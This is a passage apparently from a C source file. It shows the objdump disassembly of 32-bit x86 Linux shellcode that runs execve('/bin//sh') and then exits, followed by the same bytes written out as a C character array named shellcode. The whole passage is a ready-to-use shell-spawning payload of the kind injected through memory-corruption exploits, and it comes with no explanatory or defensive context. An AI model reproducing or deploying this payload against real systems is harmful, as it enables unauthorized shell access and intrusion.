 Disassembly of section .text:

08048060 <_start>:
 8048060: 31 c0                   xor    %eax,%eax
 8048062: 50                      push   %eax
 8048063: 68 2f 2f 73 68          push   $0x68732f2f
 8048068: 68 2f 62 69 6e          push   $0x6e69622f
 804806d: 89 e3                   mov    %esp,%ebx
 804806f: 89 c1                   mov    %eax,%ecx
 8048071: 89 c2                   mov    %eax,%edx
 8048073: b0 0b                   mov    $0xb,%al
 8048075: cd 80                   int    $0x80
 8048077: 31 c0                   xor    %eax,%eax
 8048079: 40                      inc    %eax
 804807a: cd 80                   int    $0x80

*/

#include <stdio.h>

char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
                   "\x68\x68\x2f\x62\x69\x6e\x89"
                   "\xe3\x89\xc1\x89\xc2\xb0\x0b"
                   "\xcd\x80\x31\xc0\x40\xcd\x80";